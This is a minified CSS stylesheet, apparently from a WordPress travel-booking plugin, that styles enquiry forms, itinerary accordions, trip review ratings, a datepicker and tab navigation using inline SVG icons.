.enquiry-form-title{font-size:22px;font-weight:500;color:rgba(6,22,38,.8);margin:0 0 24px}.wte_enquiry_contact_form .package-name-holder{font-size:16px;color:rgba(6,22,38,.7);margin:0 0 48px}.wte_enquiry_contact_form .package-name-holder label{display:inline-block}.wte_enquiry_contact_form .package-name-holder .wp-travel-engine-info{font-weight:500;color:rgba(6,22,38,.8)}.wte_enquiry_contact_form .confirm-holder{width:100%}.wte_enquiry_contact_form input:not([type=submit]):not([type=checkbox]):not([type=radio]),.wte_enquiry_contact_form textarea,.wte_enquiry_contact_form select{width:100%;font-size:14px}input.enquiry-submit{padding:14px 32px;font-size:16px;font-weight:500;background-color:var(--primary-color);color:#fff;border:1px solid var(--primary-color);border-radius:4px}input.enquiry-submit:hover{border-color:var(--primary-color)}.itinerary.wte-trip-itinerary-v2 .wte-itinerary-head-wrap{display:flex;position:relative;cursor:pointer}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle{text-decoration:none}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:50%;right:0;transform:translateY(-50%)}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::before,.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::after{content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle.active>.rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.itinerary.wte-trip-itinerary-v2 .itinerary-content{display:block;overflow:hidden;transition:all .3s ease;will-change:max-height}.itinerary.wte-trip-itinerary-v2 .itinerary-content.active{display:block}.wte-itinerary-header-wrapper .wp-travel-engine-itinerary-header{margin:0 0 56px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.wte-itinerary-header-wrapper .wp-travel-engine-itinerary-header .wpte-itinerary-title{margin:0 !important}.trip-map{border-radius:4px;overflow:hidden}#respond{padding-top:72px}#respond .comment-reply-title{font-size:20px;margin:0 0 16px}#respond a{text-decoration:none;color:var(--primary-color)}#respond a:hover{text-decoration:underline}#respond .rating-form{padding:0;border:none}#respond .rating-form label{display:block !important;margin:0 0 8px}#respond .rating-form>*,#respond .rating-form .review-title-rating>*{margin:0 0 32px}#respond .rating-form>*:last-child,#respond .rating-form .review-title-rating>*:last-child{margin:0}#respond .rating-form p.comment-form-photo-gallery{margin:0 0 8px}#respond .rating-form .form-submit{margin:0}#respond .rating-form input:not([type=submit]):not([type=checkbox]):not([type=radio]),#respond .rating-form textarea,#respond .rating-form select{width:100%;font-size:14px}#respond input[type=submit]{border-radius:4px;padding:14px 32px;font-weight:500;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}#respond input[type=submit]:hover{opacity:.8}#respond .comment-form-wte-trip-review-rating{display:flex;align-items:center}#respond .comment-form-wte-trip-review-rating>label{margin:0 24px 0 0}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating{padding:0 !important;background:none;border:none}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container{padding:0;font-size:30px;width:auto !important}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container .jq-ry-group-wrapper{display:inline-block;width:auto;margin:0 -5px}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container svg{width:1em;height:1em;margin:0 5px !important}.post-data .review-wrap{margin-top:0 !important;display:flex;flex-wrap:wrap}.post-data .review-wrap .trip-review-title{display:block !important;font-size:28px;font-weight:500;margin:0 0 60px;width:100%}.post-data .review-wrap .trip-review-title b{font-weight:inherit}.post-data .review-wrap .average-rating{width:45%;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0 48px 0 75px;margin-bottom:0;border:none}@media(max-width: 767px){.post-data .review-wrap .average-rating{width:100%;padding:0}}.post-data .review-wrap .average-rating .emoji{margin-bottom:8px !important}.post-data .review-wrap .average-rating .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{margin:0 2px}.post-data .review-wrap .average-rating .aggregate-rating{overflow:hidden;color:rgba(6,22,38,.4);margin-top:8px}.post-data .review-wrap .average-rating .aggregate-rating .review-based-on-wrap{margin-left:-10px}.post-data .review-wrap .overall-rating-wrap{width:55%;padding-left:40px;padding-right:75px;border-left:1px solid rgba(0,0,0,.1);margin-top:0;margin-bottom:0}@media(max-width: 767px){.post-data .review-wrap .overall-rating-wrap{width:100%;padding:40px 0 0;margin-top:40px;border-left:0;border-top:1px solid rgba(0,0,0,.1)}}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap{display:flex;align-items:center;flex-wrap:nowrap;padding-right:50px;position:relative;margin:0 0 16px}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:last-child{margin-bottom:0}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{flex:0 0 16px;width:16px;height:16px;margin-right:12px}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .trip-review-response-text{display:none}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar{position:static;height:12px;border-radius:50px;margin:0;background-color:rgba(6,22,38,.05);width:100%;transform:unset}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner{position:static !important;height:12px;border-radius:50px !important}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{content:attr(data-percent) "%";position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:14px;color:rgba(6,22,38,.4)}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner .percent{display:none}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(1) .rating-bar-inner{background-color:#66dab0}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(2) .rating-bar-inner{background-color:#6feba1}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(3) .rating-bar-inner{background-color:#f3ce85}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(4) .rating-bar-inner{background-color:#f3b881}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(5) .rating-bar-inner{background-color:#ee7874}.post-data .review-wrap ol.comment-list{width:100%;padding-top:30px;margin-top:40px;border-top:1px solid rgba(4,15,26,.1)}.post-data .review-wrap ol.comment-list .comment-author{float:left;margin-right:16px}.post-data .review-wrap ol.comment-list .comment-author img{width:72px;height:72px;-o-object-fit:cover;object-fit:cover;border-radius:50%}.post-data .review-wrap ol.comment-list .comment-title{font-size:18px;font-weight:500;padding-right:150px}.post-data .review-wrap ol.comment-list li{padding-bottom:32px;border-bottom:1px solid rgba(4,15,26,.1)}.post-data .review-wrap ol.comment-list li .trip-comment-content{position:relative}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .url{font-weight:normal;font-size:14px;color:rgba(6,22,38,.8)}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{font-size:14px;color:rgba(0,0,0,.4);position:absolute;right:0;top:0}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars{padding:0}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group-wrapper{margin:0 -5px;width:auto}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group svg{margin:0 5px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link{width:90px;height:56px;border-radius:2px;position:relative;overflow:hidden;padding:0;margin:0 3px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:2px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link::before{content:"";width:100%;height:100%;background-color:rgba(6,22,38,.8);background-image:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M15.0004 9.99942H12.0004V6.99942C12.0004 6.7342 11.895 6.47985 11.7075 6.29231C11.52 6.10477 11.2656 5.99942 11.0004 5.99942C10.7352 5.99942 10.4808 6.10477 10.2933 6.29231C10.1058 6.47985 10.0004 6.7342 10.0004 6.99942V9.99942H7.00039C6.73518 9.99942 6.48082 10.1048 6.29329 10.2923C6.10575 10.4798 6.00039 10.7342 6.00039 10.9994C6.00039 11.2646 6.10575 11.519 6.29329 11.7065C6.48082 11.8941 6.73518 11.9994 7.00039 11.9994H10.0004V14.9994C10.0004 15.2646 10.1058 15.519 10.2933 15.7065C10.4808 15.8941 10.7352 15.9994 11.0004 15.9994C11.2656 15.9994 11.52 15.8941 11.7075 15.7065C11.895 15.519 12.0004 15.2646 12.0004 14.9994V11.9994H15.0004C15.2656 11.9994 15.52 11.8941 15.7075 11.7065C15.895 11.519 16.0004 11.2646 16.0004 10.9994C16.0004 10.7342 15.895 10.4798 15.7075 10.2923C15.52 10.1048 15.2656 9.99942 15.0004 9.99942ZM21.7104 20.2894L18.0004 16.6094C19.4405 14.8138 20.1379 12.5347 19.9492 10.2407C19.7605 7.94672 18.7001 5.8122 16.9859 4.27606C15.2718 2.73992 13.0342 1.91893 10.7333 1.98189C8.43243 2.04485 6.24311 2.98698 4.61553 4.61456C2.98795 6.24214 2.04582 8.43145 1.98286 10.7323C1.9199 13.0332 2.7409 15.2708 4.27704 16.9849C5.81318 18.6991 7.94769 19.7595 10.2417 19.9482C12.5357 20.1369 14.8148 19.4395 16.6104 17.9994L20.2904 21.6794C20.3834 21.7731 20.494 21.8475 20.6158 21.8983C20.7377 21.9491 20.8684 21.9752 21.0004 21.9752C21.1324 21.9752 21.2631 21.9491 21.385 21.8983C21.5068 21.8475 21.6174 21.7731 21.7104 21.6794C21.8906 21.493 21.9914 21.2438 21.9914 20.9844C21.9914 20.7251 21.8906 20.4759 21.7104 20.2894ZM11.0004 17.9994C9.61592 17.9994 8.26255 17.5889 7.1114 16.8197C5.96026 16.0505 5.06305 14.9573 4.53324 13.6782C4.00342 12.3991 3.8648 10.9917 4.1349 9.63378C4.40499 8.27592 5.07168 7.02864 6.05065 6.04967C7.02961 5.0707 8.27689 4.40402 9.63476 4.13392C10.9926 3.86382 12.4001 4.00245 13.6792 4.53226C14.9583 5.06207 16.0515 5.95928 16.8207 7.11042C17.5899 8.26157 18.0004 9.61495 18.0004 10.9994C18.0004 12.8559 17.2629 14.6364 15.9501 15.9492C14.6374 17.2619 12.8569 17.9994 11.0004 17.9994Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-size:24px 24px;background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;position:absolute;top:0;left:0;right:0;transition:all .3s ease}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link:hover::before{visibility:visible;opacity:1}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-experience-date{margin-top:16px;font-size:14px;color:rgba(6,22,38,.4)}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-experience-date .experience-date-text{font-weight:normal;color:rgba(6,22,38,.8)}.wpte-tabs-container.fixed-header{padding-top:86px}@media(min-width: 768px){.wpte-tabs-container.fixed-header .nav-tab-wrapper{position:fixed;top:0;left:0;right:0;background-color:#fff;box-shadow:0 2px 25px rgba(0,0,0,.1);z-index:111}}.wpte-tabs-container.fixed-header .tab-inner-wrapper{justify-content:center}.wpte-tabs-container.fixed-header .tab-anchor-wrapper .nav-tab{padding:16px;transition:all .3s ease}.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:46px}@media(min-width: 783px){.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:32px}}.ui-datepicker{padding:.5em;border-radius:4px;border-color:rgb(var(--primary-color-rgb), 0.1) !important;box-shadow:0 4px 10px rgb(var(--primary-color-rgb), 0.05);z-index:1111 !important}.ui-datepicker .ui-widget-header{background:none;border:none}.ui-datepicker .ui-widget-header .ui-corner-all{font-size:12px;cursor:pointer;display:flex;align-items:center;justify-content:center;background-color:#fff;padding:6px 8px;width:auto;top:4px;border:1px solid rgba(0,0,0,.1);transition:all .3s ease;height:auto !important}.ui-datepicker .ui-widget-header .ui-corner-all::before,.ui-datepicker .ui-widget-header .ui-corner-all::after{background-color:var(--primary-color);display:inline-block;width:1em;height:1em}.ui-datepicker .ui-widget-header .ui-corner-all:hover{background-color:#efefef}.ui-datepicker .ui-widget-header .ui-datepicker-prev{left:2px}.ui-datepicker .ui-widget-header .ui-datepicker-prev::before{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.ui-datepicker .ui-widget-header .ui-datepicker-next{right:2px}.ui-datepicker .ui-widget-header .ui-datepicker-next::after{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.ui-datepicker .ui-datepicker-title select{padding:4px 12px;border-color:rgba(0,0,0,.1)}.ui-datepicker .ui-datepicker-title select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.ui-datepicker .ui-datepicker-title select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-calendar{margin:0}.ui-datepicker .ui-datepicker-calendar th{color:var(--primary-color)}.ui-datepicker .ui-datepicker-calendar td{border:1px solid rgba(0,0,0,.05);padding:0}.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{border:none}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month{visibility:hidden}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-datepicker .ui-datepicker-calendar td a{border:none;text-align:center;background:none;padding:5px;transition:all .3s ease}.ui-datepicker .ui-datepicker-calendar td a:hover,.ui-datepicker .ui-datepicker-calendar td a.ui-state-active{background-color:var(--primary-color);color:#fff}.wte-related-trips-wrapper{margin:56px 0 0}.wte-related-trips-wrapper .wte-related-trips__heading{font-size:35px;font-weight:500;line-height:1.2;margin:0 0 40px}.wte-related-trips-wrapper .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:20px}.wptravelengine_css_v2.single-trip #tabs-container .tab-content{margin-top:0}.wptravelengine_css_v2 #tabs-container{padding:0 0 40px}.wptravelengine_css_v2 #tabs-container .tab-content .nb-configurations{padding:56px 24px 0}.wptravelengine_css_v2 #tabs-container .tab-content p{margin-top:0}.wptravelengine_css_v2 #tabs-container .tab-content h2[class*=wpte],.wptravelengine_css_v2 #tabs-container .tab-content .wte-fsd-list-header h2{font-size:28px;font-weight:500;margin:0 0 56px}.wptravelengine_css_v2 #tabs-container .tab-content h2,.wptravelengine_css_v2 #tabs-container .tab-content h3{font-weight:500}.wptravelengine_css_v2 #tabs-container .tab-content #exclude-result{margin-bottom:0}.wptravelengine_css_v2 #tabs-container.wpte-tabs-sticky.fixed-header .tab-content .nb-configurations{padding-top:95px;transition:all .3s ease}.wptravelengine_css_v2 .wpte-tabs-scrollable .tab-content .nb-configurations{display:block !important}.wptravelengine_css_v2 .nav-tab-wrapper{padding:0 24px;border-bottom:1px solid rgba(4,15,26,.1)}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper{padding:0;border-bottom:none}}.wptravelengine_css_v2 .nav-tab-wrapper .wte-tab-title{margin:0;font-size:inherit;font-weight:normal}.wptravelengine_css_v2 .nav-tab-wrapper a{text-decoration:none;color:inherit}.wptravelengine_css_v2 .nav-tab-wrapper .tab-inner-wrapper{display:flex;margin:0 -8px}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-inner-wrapper{flex-direction:column;margin:0}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{font-size:15px;margin:0 8px}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{margin:0}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab::after{content:"" !important;position:absolute;top:7px;right:10px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px;transition:linear .2s}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab.nav-tab-active::after{transform:rotate(180deg)}}@media(max-width: 767px)and (max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab.nav-tab-active::after{border-top-color:#fff !important;border-width:7.5px !important}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .wte-tab-title{height:100%}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{display:flex;flex-direction:column;align-items:center;justify-content:flex-end;text-align:center;padding:32px 16px 15px;border-bottom:2px solid rgba(0,0,0,0);text-decoration:none;height:100%}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{flex-direction:row;border-color:rgba(4,15,26,.1);padding:24px 16px;justify-content:flex-start;padding-right:32px}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:8px;margin-bottom:0}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{top:50% !important;transform:translateY(-50%)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active::after{transform:translateY(-50%) rotate(180deg) !important}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active{color:var(--primary-color);border-bottom-color:var(--primary-color)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab:hover{color:var(--primary-color)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nb-configurations{padding:32px 24px}.wptravelengine_css_v2 .overview .wpte-overview-title{margin:0 0 24px !important}.wptravelengine_css_v2 .wpte-trip-highlights{margin-left:0;padding-left:0;list-style:none}.wptravelengine_css_v2 .wpte-trip-highlights:last-child{margin-bottom:0}.wptravelengine_css_v2 .wpte-trip-highlights li{line-height:1.5;position:relative;padding-left:34px;margin:0 0 8px}.wptravelengine_css_v2 .wpte-trip-highlights li:last-child{margin:0}.wptravelengine_css_v2 .wpte-trip-highlights li::before{content:"";width:1em;height:1.5em;background-color:var(--primary-color);-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;position:absolute;top:0;left:5px}.wptravelengine_css_v2 .itinerary .title,.wptravelengine_css_v2 .itinerary .itinerary-title{font-size:18px;color:rgba(6,22,38,.8);font-weight:500;margin:0;margin-bottom:0}@media(max-width: 767px){.wptravelengine_css_v2 .itinerary .title,.wptravelengine_css_v2 .itinerary .itinerary-title{font-size:16px}}.wptravelengine_css_v2 .itinerary .title{margin-right:6px !important}.wptravelengine_css_v2 .itinerary .itenary-detail-gallery{clear:both;margin-top:32px}.wptravelengine_css_v2 .itinerary .itenary-detail-gallery .mCSB_horizontal.mCSB_inside>.mCSB_container{margin:0}.wptravelengine_css_v2 .itinerary-row{padding:0 0 24px !important;margin:0 0 24px 45px;position:relative;border:none;border-bottom:1px solid rgba(4,15,26,.1)}.wptravelengine_css_v2 .itinerary-row::before{content:"";width:0;height:100%;border-left:1px solid rgba(4,15,26,.1);background:none;position:absolute;top:5px;left:-30px}.wptravelengine_css_v2 .itinerary-row:last-child{margin-bottom:0}.wptravelengine_css_v2 .itinerary-row:last-child::before{content:none}.wptravelengine_css_v2 .itinerary-row .title{position:relative;white-space:nowrap}.wptravelengine_css_v2 .itinerary-row .title::before{content:"";width:10px;height:10px;border-radius:50%;background-color:var(--primary-color);position:absolute;left:-30px;top:14px;transform:translate(-50%, -50%)}.wptravelengine_css_v2 .itinerary-row .itinerary-content>*:first-child:not(.itinerary-title){margin-top:16px}@media(max-width: 767px){.wptravelengine_css_v2 .itinerary-row .itinerary-content .content img{float:none}}.wptravelengine_css_v2 .itinerary-row:first-child .title::before,.wptravelengine_css_v2 .itinerary-row.advanced-itinerary-row:first-child .title::before,.wptravelengine_css_v2 .itinerary-row:last-child .title::before{width:30px;height:30px;background-image:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 1.5C7.4087 1.5 5.88258 2.13214 4.75736 3.25736C3.63214 4.38258 3 5.9087 3 7.5C3 11.55 8.2875 16.125 8.5125 16.32C8.64835 16.4362 8.82124 16.5 9 16.5C9.17877 16.5 9.35165 16.4362 9.4875 16.32C9.75 16.125 15 11.55 15 7.5C15 5.9087 14.3679 4.38258 13.2426 3.25736C12.1174 2.13214 10.5913 1.5 9 1.5ZM9 14.7375C7.4025 13.2375 4.5 10.005 4.5 7.5C4.5 6.30653 4.97411 5.16193 5.81802 4.31802C6.66193 3.47411 7.80653 3 9 3C10.1935 3 11.3381 3.47411 12.182 4.31802C13.0259 5.16193 13.5 6.30653 13.5 7.5C13.5 10.005 10.5975 13.245 9 14.7375ZM9 4.5C8.40666 4.5 7.82664 4.67595 7.33329 5.00559C6.83994 5.33524 6.45542 5.80377 6.22836 6.35195C6.0013 6.90013 5.94189 7.50333 6.05764 8.08527C6.1734 8.66721 6.45912 9.20176 6.87868 9.62132C7.29824 10.0409 7.83279 10.3266 8.41473 10.4424C8.99667 10.5581 9.59987 10.4987 10.1481 10.2716C10.6962 10.0446 11.1648 9.66006 11.4944 9.16671C11.8241 8.67336 12 8.09334 12 7.5C12 6.70435 11.6839 5.94129 11.1213 5.37868C10.5587 4.81607 9.79565 4.5 9 4.5ZM9 9C8.70333 9 8.41332 8.91203 8.16665 8.7472C7.91997 8.58238 7.72771 8.34811 7.61418 8.07403C7.50065 7.79994 7.47094 7.49834 7.52882 7.20736C7.5867 6.91639 7.72956 6.64912 7.93934 6.43934C8.14912 6.22956 8.41639 6.0867 8.70737 6.02882C8.99834 5.97094 9.29994 6.00065 9.57403 6.11418C9.84811 6.22771 10.0824 6.41997 10.2472 6.66665C10.412 6.91332 10.5 7.20333 10.5 7.5C10.5 7.89782 10.342 8.27936 10.0607 8.56066C9.77936 8.84196 9.39783 9 9 9Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-size:18px 18px;background-repeat:no-repeat;background-position:center}.wptravelengine_css_v2 .itinerary-row:not(:last-child)::before{height:calc(100% + 32px)}.wptravelengine_css_v2 .itinerary .itinerary-row .wte-itinerary-head-wrap{display:flex}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle{border:none;flex-grow:1;padding:0 32px 0 0 !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle::after{content:none !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:6px;right:0;transform:unset}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::before,.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::after{all:unset;content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle.active .rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle.active .rotator::after{opacity:1}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info{display:flex;flex-wrap:wrap;margin:-8px -30px;padding-top:24px !important}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-]{border-right:none;margin:8px 30px;color:rgba(6,22,38,.6);display:inline-flex;align-items:center}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] .itinierary-icon-wrap{display:flex;align-items:center;height:1.5em}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] a{text-decoration:none;color:inherit}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] a:hover{color:var(--primary-color)}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a{display:inline-flex;align-items:center}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a:hover span{color:var(--primary-color)}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{position:static;margin-left:4px}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label span path{fill:currentColor}.wptravelengine_css_v2 #include-result li,.wptravelengine_css_v2 #exclude-result li{margin-bottom:4px}.wptravelengine_css_v2 .cost .content h3{margin:40px 0 35px}.wptravelengine_css_v2 #wte-fixed-departure-dates{margin-top:32px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0 0 24px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header h2{margin:0 !important}.wptravelengine_css_v2 